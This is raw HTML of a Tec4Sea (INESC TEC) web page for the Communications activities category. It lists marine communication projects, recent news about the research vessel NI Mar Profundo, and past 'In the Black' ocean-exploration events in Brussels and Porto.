.dipi_preloader.ball-triangle-path>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-scale-ripple>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-scale-ripple-multiple>div{border-color:#59cbe8}.dipi_preloader_wrapper_outer .dipi_preloader.ball-clip-rotate>div{border-bottom-color:transparent}.dipi_preloader_wrapper_outer .dipi_preloader.ball-clip-rotate-pulse>div:last-child,.dipi_preloader_wrapper_outer .dipi_preloader.ball-clip-rotate-multiple>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-clip-rotate-multiple>div:last-child{border-color:#59cbe8 transparent}.dipi_preloader_wrapper_outer .dipi_preloader.semi-circle-spin>div{background-image:linear-gradient(transparent 0,transparent 70%,#59cbe8 30%,#59cbe8 100%)}.dipi_preloader_wrapper_outer .dipi_preloader.triangle-skew-spin>div{border-bottom-color:#59cbe8}.dipi_preloader_wrapper_outer .dipi_preloader.pacman>div:first-of-type,.dipi_preloader_wrapper_outer .dipi_preloader.pacman>div:nth-child(2){border-top-color:#59cbe8;border-left-color:#59cbe8;border-bottom-color:#59cbe8}</style><div id="page-container"><div id="et-boc" class="et-boc"><div class="dipi_preloader_wrapper_outer"><div class="dipi_preloader_wrapper_inner"><div class="dipi_preloader ball-grid-pulse"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div></div><style>.dipi_preloader_wrapper_outer{background:#fff;display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:10000000;animation-timing-function:ease;animation-duration:.3s}.dipi_preloader_wrapper_outer.finished{animation-name:dipi_fade;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}.dipi_preloader_wrapper_outer .dipi_preloader.ball-pulse>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-grid-pulse>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-clip-rotate-pulse>div:first-child,.dipi_preloader_wrapper_outer .dipi_preloader.square-spin>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-pulse-rise>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-rotate>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-rotate>div:before,.dipi_preloader_wrapper_outer .dipi_preloader.ball-rotate>div:after,.dipi_preloader_wrapper_outer .dipi_preloader.cube-transition>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-zig-zag>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-zig-zag-deflect>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-scale>div,.dipi_preloader_wrapper_outer .dipi_preloader.line-scale>div,.dipi_preloader_wrapper_outer .dipi_preloader.line-scale-party>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-scale-multiple>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-pulse-sync>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-beat>div,.dipi_preloader_wrapper_outer .dipi_preloader.line-scale-pulse-out>div,.dipi_preloader_wrapper_outer .dipi_preloader.line-scale-pulse-out-rapid>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-spin-fade-loader>div,.dipi_preloader_wrapper_outer .dipi_preloader.line-spin-fade-loader>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-grid-beat>div,.dipi_preloader_wrapper_outer .dipi_preloader.pacman>div:nth-child(3),.dipi_preloader_wrapper_outer .dipi_preloader.pacman>div:nth-child(4),.dipi_preloader_wrapper_outer .dipi_preloader.pacman>div:nth-child(5),.dipi_preloader_wrapper_outer .dipi_preloader.pacman>div:nth-child(6),.dipi_preloader_wrapper_outer .dipi_preloader.ball-scale-random>div{background-color:#59cbe8}.dipi_preloader_wrapper_outer .dipi_preloader.ball-clip-rotate>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-triangle-path>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-scale-ripple>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-scale-ripple-multiple>div{border-color:#59cbe8}.dipi_preloader_wrapper_outer .dipi_preloader.ball-clip-rotate>div{border-bottom-color:transparent}.dipi_preloader_wrapper_outer .dipi_preloader.ball-clip-rotate-pulse>div:last-child,.dipi_preloader_wrapper_outer .dipi_preloader.ball-clip-rotate-multiple>div,.dipi_preloader_wrapper_outer .dipi_preloader.ball-clip-rotate-multiple>div:last-child{border-color:#59cbe8 transparent}.dipi_preloader_wrapper_outer .dipi_preloader.semi-circle-spin>div{background-image:linear-gradient(transparent 0,transparent 70%,#59cbe8 30%,#59cbe8 100%)}.dipi_preloader_wrapper_outer .dipi_preloader.triangle-skew-spin>div{border-bottom-color:#59cbe8}.dipi_preloader_wrapper_outer .dipi_preloader.pacman>div:first-of-type,.dipi_preloader_wrapper_outer .dipi_preloader.pacman>div:nth-child(2){border-top-color:#59cbe8;border-left-color:#59cbe8;border-bottom-color:#59cbe8}</style><header id="main-header" data-height-onload="66"><div class="container clearfix et_menu_container"><div class="logo_container">
<span class="logo_helper"></span>
<a href="https://tec4sea.com/">
<img src="https://tec4sea.inesctec.pt/wp-content/uploads/2021/08/Sem_titulo-1.png" width="844" height="75" alt="Tec4Sea" id="logo" data-height-percentage="40" />
</a></div><div id="et-top-navigation" data-height="66" data-fixed-height="42"><nav id="top-menu-nav"><ul id="top-menu" class="nav"><li class="menuPT menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16247687"><a href="#">Sobre nós</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16247560"><a href="https://tec4sea.com/conceito-pt/">Conceito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16247561"><a href="https://tec4sea.com/membros-pt/">Membros</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16247562"><a href="https://tec4sea.com/objetivos-pt/">Objetivos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16247563"><a href="https://tec4sea.com/conselho-consultivo-pt/">Conselho Consultivo</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16247564"><a href="https://tec4sea.com/equipa-e-recursos-pt/">Equipa &#038; Recursos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16247565"><a href="https://tec4sea.com/documentos-pt/">Documentos</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16247647"><a href="https://tec4sea.com/servicos-pt/">Serviços</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16247556"><a href="https://tec4sea.com/atividades-pt/">Actividades</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16247557"><a href="https://tec4sea.com/eventos-pt/">Eventos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16247558"><a href="https://tec4sea.com/noticias-pt/">Notícias</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16247559"><a href="https://tec4sea.com/contactos-pt/">Contactos</a></li><li class="idioma menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16247567"><a href="https://tec4sea.com/home-pt">PT</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16247566"><a href="https://tec4sea.com/">EN</a></li></ul></li><li class="menu-item dipi-cta-button-menu-item ">
<a href="https://tec4sea.inesctec.pt/enterprise" class="et_pb_button dipi-cta-button dipi-cta-button-icon-none dipi-cta-button-effect-none " >
<span>Login</span>
</a></li></ul></nav><div id="et_top_search">
<span id="et_search_icon"></span></div><div id="et_mobile_nav_menu"><div class="mobile_nav closed">
<span class="select_page">Select Page</span>
<span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div></div><div class="et_search_outer"><div class="container et_search_form_container"><form role="search" method="get" class="et-search-form" action="https://tec4sea.com/">
<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /></form>
<span class="et_close_search_field"></span></div></div></header><div id="et-main-area"><div id="main-content"><div class="et-l et-l--body"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_body et_section_specialty" ><div class="et_pb_row"><div class="et_pb_column et_pb_column_3_4 et_pb_column_0_tb_body   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_row_inner et_pb_row_inner_0_tb_body"><div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_0_tb_body et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner">Activities - Communications Category</div></div></div></div><div class="et_pb_row_inner et_pb_row_inner_1_tb_body"><div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_1_tb_body et-last-child"><div class="et_pb_module et_pb_portfolio_0_tb_body categoryP et_pb_bg_layout_light et_pb_portfolio_grid clearfix"><div class="et_pb_ajax_pagination_container"><div class="et_pb_portfolio_grid_items"><div id="post-16248577" class="post-16248577 project type-project status-publish has-post-thumbnail hentry project_category-communications et_pb_portfolio_item et_pb_portfolio_item_0_0 et_pb_grid_item"><a href="https://tec4sea.com/project/grow/" title="GROW">
<span class="et_portfolio_image">
<img decoding="async" src="https://tec4sea.com/wp-content/uploads/2023/05/INESCTEC_GROW-400x284.webp" alt="GROW" width="400" height="284" srcset="https://tec4sea.com/wp-content/uploads/2023/05/INESCTEC_GROW.webp 479w, https://tec4sea.com/wp-content/uploads/2023/05/INESCTEC_GROW-400x284.webp 480w" sizes="(max-width:479px) 479px, 100vw" />								<span class="et_overlay"></span>							</span>
</a><h2 class="et_pb_module_header"><a href="https://tec4sea.com/project/grow/" title="GROW">GROW</a></h2><p class="post-meta"><a href="https://tec4sea.com/project_category/communications/" title="Communications">Communications</a></p></div><div id="post-16246771" class="post-16246771 project type-project status-publish has-post-thumbnail hentry project_category-communications project_category-robotics et_pb_portfolio_item et_pb_portfolio_item_0_1 et_pb_grid_item"><a href="https://tec4sea.com/project/project-2-2/" title="BLUECOM+">
<span class="et_portfolio_image">
<img decoding="async" src="https://tec4sea.com/wp-content/uploads/2023/05/MARBED-illustration-400x284.jpg" alt="BLUECOM+" width="400" height="284" srcset="https://tec4sea.com/wp-content/uploads/2023/05/MARBED-illustration-scaled.jpg 479w, https://tec4sea.com/wp-content/uploads/2023/05/MARBED-illustration-400x284.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />								<span class="et_overlay"></span>							</span>
</a><h2 class="et_pb_module_header"><a href="https://tec4sea.com/project/project-2-2/" title="BLUECOM+">BLUECOM+</a></h2><p class="post-meta"><a href="https://tec4sea.com/project_category/communications/" title="Communications">Communications</a>, <a href="https://tec4sea.com/project_category/robotics/" title="Robotics">Robotics</a></p></div><div id="post-214" class="post-214 project type-project status-publish has-post-thumbnail hentry project_category-communications et_pb_portfolio_item et_pb_portfolio_item_0_2 et_pb_grid_item"><a href="https://tec4sea.com/project/cinmars/" title="CINMarS">
<span class="et_portfolio_image">
<img decoding="async" src="https://tec4sea.com/wp-content/uploads/2021/08/1470514817_cinmars-400x284.png" alt="CINMarS" width="400" height="284" srcset="https://tec4sea.com/wp-content/uploads/2021/08/1470514817_cinmars.png 479w, https://tec4sea.com/wp-content/uploads/2021/08/1470514817_cinmars-400x284.png 480w" sizes="(max-width:479px) 479px, 100vw" />								<span class="et_overlay"></span>							</span>
</a><h2 class="et_pb_module_header"><a href="https://tec4sea.com/project/cinmars/" title="CINMarS">CINMarS</a></h2><p class="post-meta"><a href="https://tec4sea.com/project_category/communications/" title="Communications">Communications</a></p></div></div><div class="pagination clearfix"></div></div></div></div></div></div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_body    et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_1_tb_body  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Latest News</p></div></div><div class="et_pb_module et_pb_blog_0_tb_body et_pb_posts et_pb_bg_layout_light "><div class="et_pb_ajax_pagination_container"><article id="post-16248615" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_0 post-16248615 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-european-marine-strategy-framework-directive tag-ipma tag-lisbon tag-mar-profundo tag-msfd tag-research-vessel tag-sesimbra"><h2 class="entry-title"><a href="https://tec4sea.com/evaluating-maritime-environmental-conditions/">Evaluating maritime environmental conditions</a></h2><p class="post-meta"><span class="published">Oct 20, 2025</span> | <a href="https://tec4sea.com/category/news/" rel="tag">News</a></p><div class="post-content"><div class="post-content-inner"><p>In September 2025, the INESC TEC/TEC4SEA research vessel NI Mar Profundo supported a twelve-day campaign whose objective was the acquisition of physical, chemical and biologial oceanographic data. The mission was conducted by IPMA (Instituto Português do Mar e da...</p></div></div></article><article id="post-16248607" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_1 post-16248607 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-agucadoura tag-magnetic-assessment tag-mar-profundo tag-mission tag-research-vessel tag-seismic-assessment tag-survey tag-test-site tag-tests tag-topographic-assessment"><h2 class="entry-title"><a href="https://tec4sea.com/geophysical-survey-at-the-agucadoura-site/">Geophysical survey at the Aguçadoura site</a></h2><p class="post-meta"><span class="published">Aug 22, 2025</span> | <a href="https://tec4sea.com/category/news/" rel="tag">News</a></p><div class="post-content"><div class="post-content-inner"><p>In August 2025, the INESC TEC/TEC4SEA research vessel NI Mar Profundo completed a geophysical survey mission at the Aguçadoura site, in which it supported the magnetic, seismic and topographic assessment of the area. The mission was performed from July 25 to August...</p></div></div></article><article id="post-16248593" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_2 post-16248593 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-ipma tag-lisbon tag-mar-profundo tag-ocean-research tag-real-life-conditions tag-research-vessel tag-tests"><h2 class="entry-title"><a href="https://tec4sea.com/testing-new-equipment-and-capabilities-in-real-operating-conditions/">Testing new equipment and capabilities in real operating conditions</a></h2><p class="post-meta"><span class="published">Jul 3, 2025</span> | <a href="https://tec4sea.com/category/news/" rel="tag">News</a></p><div class="post-content"><div class="post-content-inner"><p>In June 2025, INESC TEC/TEC4SEA research vessel participated in a mission whose purpose was to test, in real life operational conditions, some new maritime equipment and capabilities, on behalf of IPMA (Instituto Português do Mar e da Atmosfera). The tests were...</p></div></div></article><div><div class="pagination clearfix"><div class="alignleft"><a href="https://tec4sea.com/project_category/communications/page/2/?et_blog" >&laquo; Older Entries</a></div><div class="alignright"></div></div></div></div></div></div></div></div><div class="et_pb_section et_pb_section_2_tb_body et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_0_tb_body"><div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2_tb_body  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Latest events</p></div></div><div class="et_pb_with_border et_pb_module diec_event_carousel diec_event_carousel_0_tb_body et_pb_bg_layout_ "><div class="et_pb_module_inner"><style>.row_equal{display:flex;display:-webkit-flex;flex-wrap:wrap}</style><div class=" "><div ><div class="owl-carousel diec_event_carousel_style_class  append_events row_equal row ecs-event-list event-display_style"leftimage_rightdetail" data-autoplay="on" show_arrows="on" show_arrows_tablet="" show_arrows_phone=""show_control="on" show_control_tablet="" show_control_phone="" data-mouse-drag="on" data-touch-drag="on"data-autoplaytimeout="5000" data-hoverpause="off" columns_type="1" data="1" image_align="leftimage_rightdetail" loopstatus="1"><div class="  col-md-12 col-sm-12 ecs-event ecs-event-posts clearfix public_ecs_category" ><article id="event_article_16248681" class="act-post et_pb_with_border" ><div class="row" style="" ><div class="decm-show-image-left col-md-4"><a href="https://tec4sea.com/event/in-the-black22-new-era-ocean-exploration/"><img width="570" height="322" src="https://tec4sea.com/wp-content/uploads/2021/08/bannerintheblack22final.jpg" class="attachment-800x800 size-800x800 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tec4sea.com/wp-content/uploads/2021/08/bannerintheblack22final.jpg 570w, https://tec4sea.com/wp-content/uploads/2021/08/bannerintheblack22final-480x271.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 570px, 100vw" /></a></div><div class="col-md-8"><h2 class="entry-title title1 summary"><a href="https://tec4sea.com/event/in-the-black22-new-era-ocean-exploration/" rel="bookmark">In the Black&#8217;22:  A new era of Ocean Exploration</a></h2><h4 class="entry-title title2 summary"><a href="https://tec4sea.com/event/in-the-black22-new-era-ocean-exploration/" rel="bookmark">In the Black&#8217;22:  A new era of Ocean Exploration</a></h4><div class="decm-show-detail-center"><span class=" ecs-eventDate duration time">November 17, 2022</span><span class=" ecs-eventTime duration time"> @ 9:30 am</span><span class=" ecs-eventTime duration time"> - 1:00 pm</span><span class=" ecs-venue duration venue "><em> at </em>INESC Brussels Hub</span><span class=" ecs-location duration venue "><em> in </em><span class="tribe-address"><span class="tribe-street-address">Rue du Luxembourg 3, 1000</span>
<br>
<span class="tribe-locality">Brussels</span><span class="tribe-delimiter">,</span><span class="tribe-country-name">Belgium</span></span>
</span><span class="  ecs-organizer "> by INESC TEC</span><span class=" ecs-categories "> | <a href="https://tec4sea.com/e/category/public/" >Public</a></span></div><p class="  ecs-excerpt">This year we are celebrating 5 editions of IN THE BLACK! During these 5 years we had the chance to experience major breakthroughs in Ocean Exploration, namely: the opportunities for</p><p class="ecs-showdetail et_pb_button_wrapper mb-2" ><a  class="act-view-more et_pb_button et_pb_custom_button_icon   " href="https://tec4sea.com/event/in-the-black22-new-era-ocean-exploration/" rel="bookmark"  data-icon="" data-icon-tablet="" data-icon-phone="">More Info</a></p></div></div></article></div><div class="  col-md-12 col-sm-12 ecs-event ecs-event-posts clearfix public_ecs_category" ><article id="event_article_235" class="act-post et_pb_with_border" ><div class="row" style="" ><div class="decm-show-image-left col-md-4"><a href="https://tec4sea.com/event/in-the-black-21-impact-assessment-future-exploitation-underwater-minerals/"><img width="600" height="339" src="https://tec4sea.com/wp-content/uploads/2021/08/16630133160_bannerintheblack2021c-e1760968949217.jpg" class="attachment-800x800 size-800x800 wp-post-image" alt="" decoding="async" /></a></div><div class="col-md-8"><h2 class="entry-title title1 summary"><a href="https://tec4sea.com/event/in-the-black-21-impact-assessment-future-exploitation-underwater-minerals/" rel="bookmark">IN THE BLACK&#8217;21: Impact Assessment for Future Exploitation of Underwater Minerals</a></h2><h4 class="entry-title title2 summary"><a href="https://tec4sea.com/event/in-the-black-21-impact-assessment-future-exploitation-underwater-minerals/" rel="bookmark">IN THE BLACK&#8217;21: Impact Assessment for Future Exploitation of Underwater Minerals</a></h4><div class="decm-show-detail-center"><span class=" ecs-eventDate duration time">November 19, 2021</span><span class=" ecs-eventTime duration time"> @ 1:00 pm</span><span class=" ecs-eventTime duration time"> - 5:00 pm</span><span class=" ecs-venue duration venue "><em> at </em>INESC Brussels Hub</span><span class=" ecs-location duration venue "><em> in </em><span class="tribe-address"><span class="tribe-street-address">Rue du Luxembourg 3, 1000</span>
<br>
<span class="tribe-locality">Brussels</span><span class="tribe-delimiter">,</span><span class="tribe-country-name">Belgium</span></span>
</span><span class="  ecs-organizer "> by INESC TEC</span><span class=" ecs-categories "> | <a href="https://tec4sea.com/e/category/public/" >Public</a></span></div><p class="  ecs-excerpt">IN THE BLACK’21, focusing this year on “IMPACT ASSESSMENT FOR FUTURE EXPLOITATION OF UNDERWATER MINERALS”, is expected to generate renewed momentum to the Raw Materials Community in general. In addition to strengthening</p><div class="decm-show-detail-center"><p class="  ecs-weburl "><a href="https://www.strongmar.eu/site/in-the-black-2021-123" target="_self" rel="external">https://www.strongmar.eu/site/in-the-black-2021-123</a></p></div><p class="ecs-showdetail et_pb_button_wrapper mb-2" ><a  class="act-view-more et_pb_button et_pb_custom_button_icon   " href="https://tec4sea.com/event/in-the-black-21-impact-assessment-future-exploitation-underwater-minerals/" rel="bookmark"  data-icon="" data-icon-tablet="" data-icon-phone="">More Info</a></p></div></div></article></div><div class="  col-md-12 col-sm-12 ecs-event ecs-event-posts clearfix public_ecs_category" ><article id="event_article_237" class="act-post et_pb_with_border" ><div class="row" style="" ><div class="decm-show-image-left col-md-4"><a href="https://tec4sea.com/event/in-the-black-20-safety-application-technology/"><img width="570" height="320" src="https://tec4sea.com/wp-content/uploads/2021/08/ITB2020.jpg" class="attachment-800x800 size-800x800 wp-post-image" alt="" decoding="async" srcset="https://tec4sea.com/wp-content/uploads/2021/08/ITB2020.jpg 570w, https://tec4sea.com/wp-content/uploads/2021/08/ITB2020-480x269.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 570px, 100vw" /></a></div><div class="col-md-8"><h2 class="entry-title title1 summary"><a href="https://tec4sea.com/event/in-the-black-20-safety-application-technology/" rel="bookmark">In The Black&#8217;20: The safety of people and the planet through the application of technology</a></h2><h4 class="entry-title title2 summary"><a href="https://tec4sea.com/event/in-the-black-20-safety-application-technology/" rel="bookmark">In The Black&#8217;20: The safety of people and the planet through the application of technology</a></h4><div class="decm-show-detail-center"><span class=" ecs-eventDate duration time">July 2, 2020</span><span class=" ecs-eventTime duration time"> @ 10:00 am</span><span class=" ecs-eventTime duration time"> - 5:00 pm</span><span class=" ecs-venue duration venue "><em> at </em>Virtual</span><span class="  ecs-organizer "> by INESC TEC</span><span class=" ecs-categories "> | <a href="https://tec4sea.com/e/category/public/" >Public</a></span></div><p class="  ecs-excerpt">IN THE BLACK’20, focusing this year on “The safety of people and the planet through the application of technology”, is expected to generate renewed momentum to the EIT Raw Materials Community. In</p><div class="decm-show-detail-center"><p class="  ecs-weburl "><a href="https://strongmar.eu/site/in-the-black-2020-119" target="_self" rel="external">https://strongmar.eu/site/in-the-black-2020-119</a></p></div><p class="ecs-showdetail et_pb_button_wrapper mb-2" ><a  class="act-view-more et_pb_button et_pb_custom_button_icon   " href="https://tec4sea.com/event/in-the-black-20-safety-application-technology/" rel="bookmark"  data-icon="" data-icon-tablet="" data-icon-phone="">More Info</a></p></div></div></article></div><div class="  col-md-12 col-sm-12 ecs-event ecs-event-posts clearfix public_ecs_category" ><article id="event_article_229" class="act-post et_pb_with_border" ><div class="row" style="" ><div class="decm-show-image-left col-md-4"><a href="https://tec4sea.com/event/in-the-black-19-exploration-extraction-construction-opportunities-underwater-technology/"><img width="570" height="320" src="https://tec4sea.com/wp-content/uploads/2021/08/15591479420_bannertec4seain-the-balck920x1080pxfinal.jpg" class="attachment-800x800 size-800x800 wp-post-image" alt="" decoding="async" srcset="https://tec4sea.com/wp-content/uploads/2021/08/15591479420_bannertec4seain-the-balck920x1080pxfinal.jpg 570w, https://tec4sea.com/wp-content/uploads/2021/08/15591479420_bannertec4seain-the-balck920x1080pxfinal-480x269.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 570px, 100vw" /></a></div><div class="col-md-8"><h2 class="entry-title title1 summary"><a href="https://tec4sea.com/event/in-the-black-19-exploration-extraction-construction-opportunities-underwater-technology/" rel="bookmark">IN THE BLACK&#8217;19: Exploration, Extraction and Construction Opportunities for Underwater Techonology</a></h2><h4 class="entry-title title2 summary"><a href="https://tec4sea.com/event/in-the-black-19-exploration-extraction-construction-opportunities-underwater-technology/" rel="bookmark">IN THE BLACK&#8217;19: Exploration, Extraction and Construction Opportunities for Underwater Techonology</a></h4><div class="decm-show-detail-center"><span class=" ecs-eventDate duration time">June 27, 2019</span><span class=" ecs-venue duration venue "><em> at </em>ISEP</span><span class=" ecs-location duration venue "><em> in </em><span class="tribe-address"><span class="tribe-street-address">Rua Dr. António Bernardino de Almeida, 431</span>
<br>
<span class="tribe-locality">Porto</span><span class="tribe-delimiter">,</span><span class="tribe-postal-code">4249-015</span><span class="tribe-country-name">Portugal</span></span>
</span><span class="  ecs-organizer "> by INESC TEC</span><span class=" ecs-categories "> | <a href="https://tec4sea.com/e/category/public/" >Public</a></span></div><p class="  ecs-excerpt">IN THE BLACK’19, focusing this year on Exploration, Extraction and Construction Opportunities for Underwater Technology, is expected to generate renewed momentum to the EIT Raw Materials Community. In addition to strengthening the connections between KIC Partners, we ...</p><div class="decm-show-detail-center"><p class="  ecs-weburl "><a href="https://www.strongmar.eu/site/in-the-black-2019-109" target="_self" rel="external">https://www.strongmar.eu/site/in-the-black-2019-109</a></p></div><p class="ecs-showdetail et_pb_button_wrapper mb-2" ><a  class="act-view-more et_pb_button et_pb_custom_button_icon   " href="https://tec4sea.com/event/in-the-black-19-exploration-extraction-construction-opportunities-underwater-technology/" rel="bookmark"  data-icon="" data-icon-tablet="" data-icon-phone="">More Info</a></p></div></div></article></div></div>
<input type="hidden" name="eventfeed_prev_page" id="eventfeed_prev_page" value="0">
<input type="hidden" name="eventfeed_current_page" id="eventfeed_current_page" value="1">
<input type="hidden" name="eventfeed_page" id="eventfeed_page" value="">
<input type="hidden" name="eventfeed_max_page" id="eventfeed_max_page" value="1"><input type="hidden" name="eventfeed_load_img" id="eventfeed_load_img" value="https://tec4sea.com/wp-content/plugins/divi-event-calendar-module/includes/modules/EventCarousel/ajax-loader.gif"></div></div></div></div></div></div></div></div></div></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_0_tb_footer"><div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
<a href="/"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1275" height="160" src="https://tec4sea.inesctec.pt/wp-content/uploads/2022/12/Logotipo_monocromatico_ingles_-alterado-removebg-preview.png" alt="" title="Logotipo_monocromatico_ingles_-alterado-removebg-preview" srcset="https://tec4sea.com/wp-content/uploads/2022/12/Logotipo_monocromatico_ingles_-alterado-removebg-preview.png 1275w, https://tec4sea.com/wp-content/uploads/2022/12/Logotipo_monocromatico_ingles_-alterado-removebg-preview-980x123.png 980w, https://tec4sea.com/wp-content/uploads/2022/12/Logotipo_monocromatico_ingles_-alterado-removebg-preview-480x60.png 480w" sizes="auto, (min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1275px, 100vw" class="wp-image-16247753" /></span></a></div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_bg_layout_light"><li
class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
href='https://www.facebook.com/INESCTEC'
class='icon et_pb_with_border'
title='Follow on Facebook'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li><li
class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
href='https://www.instagram.com/inesctec/'
class='icon et_pb_with_border'
title='Follow on Instagram'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li><li
class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
href='https://www.linkedin.com/company/inesc-tec/'
class='icon et_pb_with_border'
title='Follow on LinkedIn'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li></ul></div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Legal Advices</p></div></div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><span style="color: #ffffff;"><a href="https://tec4sea.inesctec.pt/cookie-policy/" style="color: #ffffff;">Cookies Policy</a></span><br /><span style="color: #ffffff;"><a href="https://tec4sea.inesctec.pt/more-information/" style="color: #ffffff;"></a></span><span style="color: #ffffff;"><a href="https://tec4sea.inesctec.pt/more-information/#TrainingPrograms" style="color: #ffffff;"></a></span></p></div></div></div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>More Information</p></div></div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><span style="color: #ffffff;"><a href="https://tec4sea.inesctec.pt/more-information-en/#AccessConditions" style="color: #ffffff;">Access Conditions</a></span><br /><span style="color: #ffffff;"><a href="https://tec4sea.inesctec.pt/more-information-en/#TrainingPrograms" style="color: #ffffff;">Training Programs</a></span></p></div></div></div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Newsletter</p></div></div><div class="et_pb_module et_pb_signup_0_tb_footer et_pb_newsletter_layout_left_right et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_left et_pb_bg_layout_dark et_pb_newsletter_description_no_title et_pb_newsletter_description_no_content"><div class="et_pb_newsletter_description et_multi_view_hidden"></div><div class="et_pb_newsletter_form"><form method="post"><div class="et_pb_newsletter_result et_pb_newsletter_error"></div><div class="et_pb_newsletter_result et_pb_newsletter_success"><h2>Thanks for subscribing!</h2></div><div class="et_pb_newsletter_fields"><p class="et_pb_newsletter_field et_pb_contact_field_last 